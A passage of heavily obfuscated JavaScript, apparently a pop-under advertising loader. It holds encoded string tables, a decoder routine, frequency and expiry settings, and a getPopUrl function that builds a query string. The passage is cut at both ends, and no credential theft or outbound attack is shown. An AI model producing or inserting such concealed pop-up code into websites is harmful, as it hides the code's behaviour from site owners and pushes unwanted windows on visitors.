0x453b[348],_0x453b[349],_0x453b[350],_0x453b[51],_0x453b[351],_0x453b[352],_0x453b[353],_0x453b[354],_0x453b[355],_0x453b[356],_0x453b[357],_0x453b[358],_0x453b[359],_0x453b[360],_0x453b[361],_0x453b[362],_0x453b[363],_0x453b[364],_0x453b[365],_0x453b[81],_0x453b[366],_0x453b[367],_0x453b[368],_0x453b[369],_0x453b[370],_0x453b[371],_0x453b[372],_0x453b[373],_0x453b[374],_0x453b[375],_0x453b[376],_0x453b[377],_0x453b[378],_0x453b[379],_0x453b[380],_0x453b[381],_0x453b[382],_0x453b[383],_0x453b[384],_0x453b[385],_0x453b[386],_0x453b[387],_0x453b[388],_0x453b[389],_0x453b[390],_0x453b[391],_0x453b[392],_0x453b[393],_0x453b[394],_0x453b[395],_0x453b[396],_0x453b[397],_0x453b[398],_0x453b[399],_0x453b[400],_0x453b[401],_0x453b[402],_0x453b[73],_0x453b[403],_0x453b[404],_0x453b[405],_0x453b[406],_0x453b[407],_0x453b[408],_0x453b[409],_0x453b[410],_0x453b[411],_0x453b[412],_0x453b[413],_0x453b[414],_0x453b[415],_0x453b[416],_0x453b[417],_0x453b[418],_0x453b[201],_0x453b[419],_0x453b[420],_0x453b[421],_0x453b[422],_0x453b[423],_0x453b[424],_0x453b[141],_0x453b[425],_0x453b[426],_0x453b[427],_0x453b[428],_0x453b[429],_0x453b[430],_0x453b[431],_0x453b[432],_0x453b[433],_0x453b[434],_0x453b[435],_0x453b[436],_0x453b[437],_0x453b[438],_0x453b[439],_0x453b[440],_0x453b[441],_0x453b[442],_0x453b[443],_0x453b[444],_0x453b[445],_0x453b[446],_0x453b[447],_0x453b[448],_0x453b[449],_0x453b[450],_0x453b[451],_0x453b[452],_0x453b[453],_0x453b[454],_0x453b[455],_0x453b[456],_0x453b[457],_0x453b[458],_0x453b[459],_0x453b[460],_0x453b[461],_0x453b[462],_0x453b[463],_0x453b[464],_0x453b[465],_0x453b[466],_0x453b[467],_0x453b[186],_0x453b[468],_0x453b[469],_0x453b[470],_0x453b[471],_0x453b[472],_0x453b[473],_0x453b[104],_0x453b[474],_0x453b[475],_0x453b[53],_0x453b[476],_0x453b[477],_0x453b[478],_0x453b[479],_0x453b[480],_0x453b[481],_0x453b[482],_0x453b[483],_0x453b[484],_0x453b[485],_0x453b[486],_0x453b[487],_0x453b[488],_0x453b[489],_0x453b[490],_0x453b[491],_0x453b[492],_0x453b[493],_0x453b[494],_0x453b[495],_0x453b[496],_0x453b[497],_0x453b[498],_0x453b[499],_0x453b[500],_0x453b[501],_0x453b[502],_0x453b[503],_0x453b[504],_0x453b[505],_0x453b[506],_0x453b[507],_0x453b[508],_0x453b[509],_0x453b[147],_0x453b[510],_0x453b[511],_0x453b[512],_0x453b[513],_0x453b[514],_0x453b[515],_0x453b[98],_0x453b[516],_0x453b[517],_0x453b[518],_0x453b[519],_0x453b[520],_0x453b[521],_0x453b[522],_0x453b[523],_0x453b[524],_0x453b[525],_0x453b[526],_0x453b[527],_0x453b[528],_0x453b[529],_0x453b[171],_0x453b[530],_0x453b[531],_0x453b[532],_0x453b[533],_0x453b[534],_0x453b[535],_0x453b[536],_0x453b[537],_0x453b[538],_0x453b[539],_0x453b[137],_0x453b[540],_0x453b[541],_0x453b[542],_0x453b[543],_0x453b[544],_0x453b[545],_0x453b[546],_0x453b[547],_0x453b[548],_0x453b[549],_0x453b[550],_0x453b[551],_0x453b[552],_0x453b[553],_0x453b[554],_0x453b[555],_0x453b[556],_0x453b[557],_0x453b[558],_0x453b[559],_0x453b[560],_0x453b[561],_0x453b[562],_0x453b[563],_0x453b[564],_0x453b[565],_0x453b[566],_0x453b[567],_0x453b[568],_0x453b[569],_0x453b[570],_0x453b[571],_0x453b[572],_0x453b[573],_0x453b[574],_0x453b[575],_0x453b[576],_0x453b[577],_0x453b[578],_0x453b[579],_0x453b[187],_0x453b[580],_0x453b[581],_0x453b[582],_0x453b[583],_0x453b[584],_0x453b[585],_0x453b[586],_0x453b[587],_0x453b[588],_0x453b[589],_0x453b[590],_0x453b[591],_0x453b[592],_0x453b[593],_0x453b[594],_0x453b[595],_0x453b[596],_0x453b[597],_0x453b[598],_0x453b[599],_0x453b[600],_0x453b[601],_0x453b[602],_0x453b[603],_0x453b[604],_0x453b[605],_0x453b[606],_0x453b[607],_0x453b[608],_0x453b[609],_0x453b[610],_0x453b[611],_0x453b[612],_0x453b[613],_0x453b[614],_0x453b[615],_0x453b[616],_0x453b[617],_0x453b[618],_0x453b[619],_0x453b[620],_0x453b[621],_0x453b[40],_0x453b[622],_0x453b[623],_0x453b[624],_0x453b[625],_0x453b[626],_0x453b[627],_0x453b[628],_0x453b[629],_0x453b[630],_0x453b[631],_0x453b[632],_0x453b[633],_0x453b[634],_0x453b[635],_0x453b[636],_0x453b[637],_0x453b[638],_0x453b[639],_0x453b[79],_0x453b[640],_0x453b[641],_0x453b[642],_0x453b[643],_0x453b[644],_0x453b[645],_0x453b[646],_0x453b[647],_0x453b[648],_0x453b[649],_0x453b[650],_0x453b[651],_0x453b[652],_0x453b[653],_0x453b[654],_0x453b[655],_0x453b[656],_0x453b[657],_0x453b[72],_0x453b[126],_0x453b[658],_0x453b[659],_0x453b[660],_0x453b[661],_0x453b[662],_0x453b[663],_0x453b[664],_0x453b[665],_0x453b[666],_0x453b[667],_0x453b[668],_0x453b[669],_0x453b[670],_0x453b[671],_0x453b[672],_0x453b[65],_0x453b[673],_0x453b[674],_0x453b[675],_0x453b[676],_0x453b[677],_0x453b[678],_0x453b[679],_0x453b[680],_0x453b[681],_0x453b[682],_0x453b[683],_0x453b[684],_0x453b[685],_0x453b[686],_0x453b[687],_0x453b[688],_0x453b[689],_0x453b[690],_0x453b[691],_0x453b[692],_0x453b[693],_0x453b[694],_0x453b[695],_0x453b[696],_0x453b[697],_0x453b[698],_0x453b[699],_0x453b[700],_0x453b[701],_0x453b[702],_0x453b[703],_0x453b[704],_0x453b[705],_0x453b[706],_0x453b[707],_0x453b[179],_0x453b[708],_0x453b[709],_0x453b[710],_0x453b[711],_0x453b[712],_0x453b[713],_0x453b[714],_0x453b[715],_0x453b[42],_0x453b[716],_0x453b[717],_0x453b[718],_0x453b[719],_0x453b[720],_0x453b[721],_0x453b[197],_0x453b[722],_0x453b[723],_0x453b[724],_0x453b[725],_0x453b[726],_0x453b[727],_0x453b[728],_0x453b[729],_0x453b[730],_0x453b[731],_0x453b[732],_0x453b[733],_0x453b[734],_0x453b[735],_0x453b[736],_0x453b[737],_0x453b[738],_0x453b[739],_0x453b[740],_0x453b[741],_0x453b[742],_0x453b[743],_0x453b[744],_0x453b[745],_0x453b[746],_0x453b[747],_0x453b[748],_0x453b[749],_0x453b[750],_0x453b[751],_0x453b[752],_0x453b[753],_0x453b[754],_0x453b[755],_0x453b[756],_0x453b[757],_0x453b[758],_0x453b[759],_0x453b[760],_0x453b[761],_0x453b[762],_0x453b[763],_0x453b[764],_0x453b[765],_0x453b[766],_0x453b[767],_0x453b[768],_0x453b[769],_0x453b[770],_0x453b[771],_0x453b[772],_0x453b[773],_0x453b[774],_0x453b[775],_0x453b[776],_0x453b[777],_0x453b[778],_0x453b[779],_0x453b[780],_0x453b[781],_0x453b[782],_0x453b[783],_0x453b[784],_0x453b[785],_0x453b[786],_0x453b[787],_0x453b[788],_0x453b[789],_0x453b[790],_0x453b[791],_0x453b[792],_0x453b[793],_0x453b[794],_0x453b[795],_0x453b[796],_0x453b[797],_0x453b[798],_0x453b[799],_0x453b[800],_0x453b[801],_0x453b[156],_0x453b[802],_0x453b[803],_0x453b[804],_0x453b[805],_0x453b[806],_0x453b[807],_0x453b[808],_0x453b[809],_0x453b[810],_0x453b[811],_0x453b[812],_0x453b[813],_0x453b[814],_0x453b[815],_0x453b[816],_0x453b[817],_0x453b[818],_0x453b[819],_0x453b[820],_0x453b[821],_0x453b[822],_0x453b[823],_0x453b[824],_0x453b[182],_0x453b[825],_0x453b[99],_0x453b[826],_0x453b[827],_0x453b[828],_0x453b[829],_0x453b[830],_0x453b[831],_0x453b[832],_0x453b[198],_0x453b[833],_0x453b[834],_0x453b[43],_0x453b[835],_0x453b[836],_0x453b[837],_0x453b[838],_0x453b[839],_0x453b[840],_0x453b[841],_0x453b[842],_0x453b[843],_0x453b[844],_0x453b[845],_0x453b[846],_0x453b[847],_0x453b[848],_0x453b[849],_0x453b[850],_0x453b[851],_0x453b[852],_0x453b[853],_0x453b[854],_0x453b[855],_0x453b[856],_0x453b[857],_0x453b[858],_0x453b[859],_0x453b[860],_0x453b[861],_0x453b[862],_0x453b[863],_0x453b[864],_0x453b[865],_0x453b[866],_0x453b[867],_0x453b[868],_0x453b[869],_0x453b[870],_0x453b[871],_0x453b[872],_0x453b[873],_0x453b[874],_0x453b[875],_0x453b[876],_0x453b[877],_0x453b[138],_0x453b[878],_0x453b[879],_0x453b[880],_0x453b[194],_0x453b[881],_0x453b[882],_0x453b[47],_0x453b[883],_0x453b[884],_0x453b[885],_0x453b[76],_0x453b[886],_0x453b[887],_0x453b[888],_0x453b[889],_0x453b[890],_0x453b[891],_0x453b[892],_0x453b[893],_0x453b[894],_0x453b[895],_0x453b[101],_0x453b[896],_0x453b[897],_0x453b[898],_0x453b[899],_0x453b[900],_0x453b[901],_0x453b[902],_0x453b[903],_0x453b[904],_0x453b[905],_0x453b[906],_0x453b[907],_0x453b[195],_0x453b[908],_0x453b[909],_0x453b[910],_0x453b[911],_0x453b[912],_0x453b[913],_0x453b[914],_0x453b[915],_0x453b[916],_0x453b[917],_0x453b[918],_0x453b[92],_0x453b[919],_0x453b[33],_0x453b[920],_0x453b[921],_0x453b[922],_0x453b[923],_0x453b[924],_0x453b[925],_0x453b[926],_0x453b[927],_0x453b[189],_0x453b[928],_0x453b[929],_0x453b[930],_0x453b[931],_0x453b[932],_0x453b[933],_0x453b[173],_0x453b[934],_0x453b[935],_0x453b[936],_0x453b[937],_0x453b[938],_0x453b[939],_0x453b[940],_0x453b[941],_0x453b[942],_0x453b[943],_0x453b[944],_0x453b[945],_0x453b[946],_0x453b[95],_0x453b[947],_0x453b[948],_0x453b[949],_0x453b[950],_0x453b[951],_0x453b[952],_0x453b[953],_0x453b[954],_0x453b[955],_0x453b[956],_0x453b[172],_0x453b[957],_0x453b[958],_0x453b[959],_0x453b[960],_0x453b[961],_0x453b[962],_0x453b[963],_0x453b[964],_0x453b[75],_0x453b[965],_0x453b[966],_0x453b[967],_0x453b[968],_0x453b[969],_0x453b[970],_0x453b[971],_0x453b[972],_0x453b[973],_0x453b[974],_0x453b[975],_0x453b[976],_0x453b[977],_0x453b[978],_0x453b[979],_0x453b[980],_0x453b[981],_0x453b[982],_0x453b[983],_0x453b[984],_0x453b[985],_0x453b[986],_0x453b[987],_0x453b[988],_0x453b[989],_0x453b[990],_0x453b[991],_0x453b[131],_0x453b[992],_0x453b[993],_0x453b[31],_0x453b[994],_0x453b[995],_0x453b[148],_0x453b[996],_0x453b[997],_0x453b[998],_0x453b[999],_0x453b[1000],_0x453b[1001],_0x453b[1002],_0x453b[1003],_0x453b[1004],_0x453b[1005],_0x453b[1006],_0x453b[1007],_0x453b[1008],_0x453b[1009],_0x453b[120],_0x453b[1010],_0x453b[1011],_0x453b[1012],_0x453b[1013],_0x453b[1014],_0x453b[1015],_0x453b[1016],_0x453b[1017],_0x453b[1018],_0x453b[1019],_0x453b[1020],_0x453b[1021],_0x453b[1022],_0x453b[1023],_0x453b[1024],_0x453b[1025],_0x453b[1026],_0x453b[1027],_0x453b[1028],_0x453b[1029],_0x453b[1030],_0x453b[1031],_0x453b[1032],_0x453b[1033],_0x453b[1034],_0x453b[1035],_0x453b[1036],_0x453b[1037],_0x453b[1038],_0x453b[1039],_0x453b[188],_0x453b[1040],_0x453b[1041],_0x453b[157],_0x453b[1042],_0x453b[1043],_0x453b[1044],_0x453b[1045],_0x453b[1046],_0x453b[1047],_0x453b[1048],_0x453b[1049],_0x453b[1050],_0x453b[1051],_0x453b[1052],_0x453b[1053],_0x453b[1054],_0x453b[1055],_0x453b[1056],_0x453b[1057],_0x453b[1058],_0x453b[1059],_0x453b[1060],_0x453b[178],_0x453b[130],_0x453b[1061],_0x453b[1062],_0x453b[1063],_0x453b[1064],_0x453b[184],_0x453b[1065],_0x453b[1066],_0x453b[204],_0x453b[1067],_0x453b[1068],_0x453b[1069],_0x453b[1070],_0x453b[1071],_0x453b[1072],_0x453b[1073],_0x453b[1074],_0x453b[1075],_0x453b[1076],_0x453b[1077],_0x453b[1078],_0x453b[1079],_0x453b[1080],_0x453b[1081],_0x453b[1082],_0x453b[1083],_0x453b[1084],_0x453b[1085],_0x453b[1086],_0x453b[1087],_0x453b[133],_0x453b[1088],_0x453b[1089],_0x453b[1090],_0x453b[1091],_0x453b[1092],_0x453b[1093],_0x453b[1094],_0x453b[1095],_0x453b[1096],_0x453b[1097],_0x453b[110],_0x453b[1098],_0x453b[151],_0x453b[1099],_0x453b[1100],_0x453b[1101],_0x453b[196],_0x453b[1102],_0x453b[1103],_0x453b[1104],_0x453b[1105],_0x453b[1106],_0x453b[1107],_0x453b[56],_0x453b[1108],_0x453b[1109],_0x453b[1110],_0x453b[1111],_0x453b[1112],_0x453b[1113],_0x453b[1114],_0x453b[1115],_0x453b[1116],_0x453b[1117],_0x453b[1118],_0x453b[1119],_0x453b[1120],_0x453b[1121],_0x453b[1122],_0x453b[1123],_0x453b[1124],_0x453b[1125],_0x453b[1126],_0x453b[1127],_0x453b[1128],_0x453b[1129],_0x453b[1130],_0x453b[1131],_0x453b[1132],_0x453b[1133],_0x453b[1134],_0x453b[1135],_0x453b[1136],_0x453b[1137],_0x453b[1138],_0x453b[1139],_0x453b[1140],_0x453b[1141],_0x453b[67],_0x453b[1142],_0x453b[1143],_0x453b[1144],_0x453b[1145],_0x453b[1146],_0x453b[66],_0x453b[1147],_0x453b[1148],_0x453b[1149],_0x453b[1150],_0x453b[1151],_0x453b[112],_0x453b[1152],_0x453b[90],_0x453b[1153],_0x453b[1154],_0x453b[1155],_0x453b[1156],_0x453b[1157],_0x453b[1158],_0x453b[1159],_0x453b[1160],_0x453b[1161],_0x453b[41],_0x453b[1162],_0x453b[1163],_0x453b[1164],_0x453b[1165],_0x453b[1166],_0x453b[1167],_0x453b[1168],_0x453b[1169],_0x453b[1170],_0x453b[1171],_0x453b[1172],_0x453b[1173],_0x453b[1174],_0x453b[1175],_0x453b[1176],_0x453b[1177]];return (_0xa0f0x14= function(){return _0xa0f0x5})()}var _0xa0f0x15=_0xa0f0x1b;function _0xa0f0x16(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x1b,_0xa0f0x7={MtCHa:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},cpdGH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},rGBjM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},SINjg:_0xa0f0x6(1047),mIpJk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},RvnYx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},qAVnu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};return _0xa0f0x16= _0xa0f0x7[_0xa0f0x6(1190)](_0xa0f0x6(837), typeof Symbol)&& _0xa0f0x7[_0xa0f0x6(1223)](_0xa0f0x7[_0xa0f0x6(1153)], typeof Symbol[_0xa0f0x6(989)])?function(_0xa0f0x5){return  typeof _0xa0f0x5}:function(_0xa0f0x5){var _0xa0f0x8=_0xa0f0x6;return _0xa0f0x5&& _0xa0f0x7[_0xa0f0x8(504)](_0xa0f0x8(837), typeof Symbol)&& _0xa0f0x7[_0x453b[1178]](_0xa0f0x5[_0xa0f0x8(876)],Symbol)&& _0xa0f0x7[_0xa0f0x8(810)](_0xa0f0x5,Symbol[_0xa0f0x8(841)])?_0xa0f0x7[_0xa0f0x8(1153)]: typeof _0xa0f0x5},_0xa0f0x7[_0xa0f0x6(726)](_0xa0f0x16,_0xa0f0x5)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x1b,_0xa0f0x8=_0xa0f0x5();;){try{if(152453== parseInt(_0xa0f0x7(538))/ 1* (parseInt(_0xa0f0x7(680))/ 2)+ parseInt(_0xa0f0x7(1151))/ 3* (parseInt(_0xa0f0x7(742))/ 4)+ -parseInt(_0xa0f0x7(1040))/ 5 * (parseInt(_0xa0f0x7(739))/ 6)+ parseInt(_0xa0f0x7(819))/ 7+ -parseInt(_0xa0f0x7(1160))/ 8+ -parseInt(_0xa0f0x7(969))/ 9+ -parseInt(_0xa0f0x7(1154))/ 10 * (-parseInt(_0xa0f0x7(334))/ 11)){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0x14);var _0xa0f0x17=_0xa0f0x15(881),_0xa0f0x18={};_0xa0f0x18[_0xa0f0x15(688)]= [],_0xa0f0x18[_0x453b[1179]]= [];var _0xa0f0x19={};_0xa0f0x19[_0xa0f0x15(1217)]= null,_0xa0f0x19[_0xa0f0x15(703)]=  !1,_0xa0f0x19[_0x453b[1180]]= 1001,_0xa0f0x19[_0x453b[1181]]= 800,_0xa0f0x19[_0xa0f0x15(871)]= _0xa0f0x15(436),_0xa0f0x19[_0x453b[1182]]=  !1;var _0xa0f0x1a={};function _0xa0f0x1b(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x14();return _0xa0f0x1b= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 308];if(void(0)=== _0xa0f0x1b[_0x453b[1183]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x1b[_0x453b[1184]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x1b[_0x453b[1183]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x1b.UWIMJm(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x1b(_0xa0f0x5,_0xa0f0x6)}_0xa0f0x1a[_0x453b[1185]]= 2,_0xa0f0x1a[_0xa0f0x15(443)]= 86400,_0xa0f0x1a[_0x453b[1186]]= null,_0xa0f0x1a[_0xa0f0x15(592)]= _0xa0f0x15(1122),_0xa0f0x1a[_0xa0f0x15(462)]= 0,_0xa0f0x1a[_0xa0f0x15(904)]= _0xa0f0x15(457),_0xa0f0x1a[_0xa0f0x15(451)]=  !1,_0xa0f0x1a[_0xa0f0x15(950)]= 0,_0xa0f0x1a[_0xa0f0x15(572)]= 3600,_0xa0f0x1a[_0xa0f0x15(1246)]=  !0,_0xa0f0x1a[_0x453b[1187]]= 0,_0xa0f0x1a[_0xa0f0x15(1257)]= 0;var _0xa0f0x12={};_0xa0f0x12[_0xa0f0x15(1212)]=  !1,_0xa0f0x12[_0xa0f0x15(917)]=  !0,_0xa0f0x12[_0xa0f0x15(655)]=  !0,_0xa0f0x12[_0xa0f0x15(549)]=  !1,_0xa0f0x12[_0xa0f0x15(1221)]=  !0,_0xa0f0x12[_0x453b[1188]]= [],_0xa0f0x12[_0xa0f0x15(468)]= [],_0xa0f0x12[_0xa0f0x15(879)]= [],_0xa0f0x12[_0xa0f0x15(1235)]= [],_0xa0f0x12[_0xa0f0x15(720)]= [_0x453b[5]],_0xa0f0x12[_0x453b[1189]]= 1e3,_0xa0f0x12[_0xa0f0x15(445)]=  !0,_0xa0f0x12[_0xa0f0x15(317)]=  !1,_0xa0f0x12[_0xa0f0x15(370)]=  !1;var _0xa0f0x1c={};_0xa0f0x1c[_0xa0f0x15(471)]=  !0,_0xa0f0x1c[_0x453b[1190]]= null,_0xa0f0x1c[_0xa0f0x15(325)]=  !1,_0xa0f0x1c[_0xa0f0x15(389)]= null;var _0xa0f0x1d={open:[]};_0xa0f0x1d[_0xa0f0x15(592)]= [];var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x15(493)]= [],_0xa0f0xa[_0xa0f0x15(947)]= [],_0xa0f0xa[_0xa0f0x15(1029)]= _0xa0f0x1d,_0xa0f0xa[_0x453b[1191]]= null,_0xa0f0xa[_0xa0f0x15(394)]= null,_0xa0f0xa[_0xa0f0x15(814)]= {};var _0xa0f0x1e={domain:_0x453b[1192]};_0xa0f0x1e[_0xa0f0x15(1218)]= _0x453b[1193],_0xa0f0x1e[_0xa0f0x15(441)]= _0xa0f0x15(883),_0xa0f0x1e[_0x453b[1194]]= _0xa0f0x15(390),_0xa0f0x1e[_0xa0f0x15(636)]= _0xa0f0x15(857),_0xa0f0x1e[_0xa0f0x15(704)]= _0x453b[1195],_0xa0f0x1e[_0xa0f0x15(697)]= _0xa0f0x15(865),_0xa0f0x1e[_0x453b[1196]]= _0x453b[1197],_0xa0f0x1e[_0xa0f0x15(965)]= _0xa0f0x15(979);var _0xa0f0x1f={};_0xa0f0x1f[_0xa0f0x15(457)]= null,_0xa0f0x1f[_0xa0f0x15(1218)]= null,_0xa0f0x1f[_0xa0f0x15(441)]= null,_0xa0f0x1f[_0xa0f0x15(1257)]= null,_0xa0f0x1f[_0x453b[1198]]= null,_0xa0f0x1f[_0x453b[1199]]= null,_0xa0f0x1f[_0xa0f0x15(697)]= null,_0xa0f0x1f[_0xa0f0x15(349)]= null,_0xa0f0x1f[_0xa0f0x15(965)]= null;var _0xa0f0x20={};_0xa0f0x20[_0x453b[1200]]= _0xa0f0x15(587),_0xa0f0x20[_0x453b[1199]]= _0xa0f0x15(1030),_0xa0f0x20[_0xa0f0x15(697)]= _0xa0f0x15(1264),_0xa0f0x20[_0xa0f0x15(634)]= _0x453b[221];var _0xa0f0x21={};_0xa0f0x21[_0xa0f0x15(1217)]= null,_0xa0f0x21[_0xa0f0x15(1184)]=  !1,_0xa0f0x21[_0xa0f0x15(812)]= 30;var _0xa0f0x5={};_0xa0f0x5[_0xa0f0x15(361)]= null,_0xa0f0x5[_0x453b[1201]]=  !0,_0xa0f0x5[_0x453b[1202]]= null,_0xa0f0x5[_0xa0f0x15(747)]=  !0,_0xa0f0x5[_0xa0f0x15(1e3)]= [],_0xa0f0x5[_0xa0f0x15(1029)]= _0xa0f0x18,_0xa0f0x5[_0xa0f0x15(350)]= _0xa0f0x19,_0xa0f0x5[_0xa0f0x15(768)]= _0xa0f0x1a,_0xa0f0x5[_0xa0f0x15(1117)]= _0xa0f0x12,_0xa0f0x5[_0xa0f0x15(1071)]= _0xa0f0x1c,_0xa0f0x5[_0xa0f0x15(835)]= _0xa0f0xa,_0xa0f0x5[_0xa0f0x15(355)]= _0xa0f0x1e,_0xa0f0x5[_0xa0f0x15(539)]= _0xa0f0x1f,_0xa0f0x5[_0xa0f0x15(348)]= _0x453b[1203],_0xa0f0x5[_0x453b[1204]]= _0xa0f0x20,_0xa0f0x5[_0x453b[1205]]= _0xa0f0x21,_0xa0f0x5[_0xa0f0x15(347)]=  !1,_0xa0f0x5[_0xa0f0x15(915)]= null,_0xa0f0x5[_0xa0f0x15(614)]= _0xa0f0x15(899);var _0xa0f0x22={defaults:_0xa0f0x5,settings:{},localCounters:{lastActiveTime:0,lastOpenTime:0,loadedTime:Math[_0xa0f0x15(1095)](( new Date)[_0x453b[1206]]()/ 1e3)},eventTarget:null,init:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;this[_0xa0f0x6(318)][_0xa0f0x6(387)]()&& (this[_0x453b[236]][_0x453b[1207]][_0xa0f0x6(675)](),this[_0xa0f0x6(887)](_0xa0f0x5),this[_0xa0f0x6(1113)](),this[_0x453b[226]][_0xa0f0x6(526)]&& this[_0xa0f0x6(859)](),this[_0x453b[1208]]())},mergeSettings:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(944)]= _0xa0f0x6(921),_0xa0f0x7[_0xa0f0x6(1168)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1078)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(845)]= _0xa0f0x6(547),_0xa0f0x7[_0xa0f0x6(425)]= _0xa0f0x6(887);var _0xa0f0x8=_0xa0f0x7;try{for(var _0xa0f0xa=_0xa0f0x8[_0xa0f0x6(944)][_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:this[_0xa0f0x6(318)][_0xa0f0x6(884)](this[_0x453b[1209]],_0xa0f0x3);continue;case _0x453b[221]:this[_0xa0f0x6(575)]= this[_0xa0f0x6(318)][_0xa0f0x6(884)](this[_0x453b[1209]],_0xa0f0x5|| {});continue;case _0x453b[222]:_0xa0f0x3= _0xa0f0x8[_0xa0f0x6(1168)](_0xa0f0xc,null)&& _0xa0f0xc[_0xa0f0x6(575)]?_0xa0f0xc[_0x453b[226]]:window[_0xa0f0x6(410)]?window[_0xa0f0x6(410)]:{};continue;case _0x453b[223]:var _0xa0f0x3={},_0xa0f0xc=document[_0x453b[1212]](_0xa0f0x8[_0xa0f0x6(1078)](_0xa0f0x8[_0xa0f0x6(845)]+ _0xa0f0x5[_0x453b[1210]],_0x453b[1211]));continue;case _0x453b[225]:_0xa0f0x3&& _0xa0f0x3[_0xa0f0x6(350)]&& _0xa0f0x3[_0xa0f0x6(350)][_0xa0f0x6(1217)]&& (this[_0x453b[226]][_0x453b[1213]][_0xa0f0x6(1217)]= _0xa0f0x3[_0x453b[1213]][_0xa0f0x6(1217)]);continue};break}}catch(_0xa0f0x5){var _0xa0f0xd={};_0xa0f0xd[_0xa0f0x6(400)]= _0xa0f0x8[_0xa0f0x6(425)],_0xa0f0x22[_0xa0f0x6(416)](_0xa0f0x5,_0xa0f0xd)}},getPopUrl:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1159)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(788)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(417)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(970)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(906)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1274)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(891)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(582)]= _0x453b[1214];var _0xa0f0x7,_0xa0f0x8=_0xa0f0x6,_0xa0f0xa=[],_0xa0f0xb=_0xa0f0x8[_0x453b[1216]](this[_0xa0f0x5(575)][_0x453b[1213]][_0xa0f0x5(1217)][_0xa0f0x5(833)](_0x453b[1215]),-1)?_0x453b[1215]:_0x453b[1217],_0xa0f0x3=this[_0xa0f0x5(575)][_0x453b[1218]][_0xa0f0x5(814)];for(_0xa0f0x7 in _0xa0f0x3){_0xa0f0xa[_0xa0f0x5(1142)](_0xa0f0x8[_0xa0f0x5(788)](_0xa0f0x8[_0xa0f0x5(788)](encodeURIComponent(_0xa0f0x7),_0x453b[1219]),encodeURIComponent(_0xa0f0x3[_0xa0f0x7])))};switch(_0xa0f0xa= _0xa0f0xa[_0xa0f0x5(1230)](_0x453b[1217]),this[_0xa0f0x5(318)][_0xa0f0x5(486)](navigator[_0x453b[269]])&& (_0xa0f0xa+= _0x453b[1217]+ this[_0x453b[226]][_0xa0f0x5(1079)][_0xa0f0x5(1191)]+ _0x453b[1222]),_0xa0f0xa+= 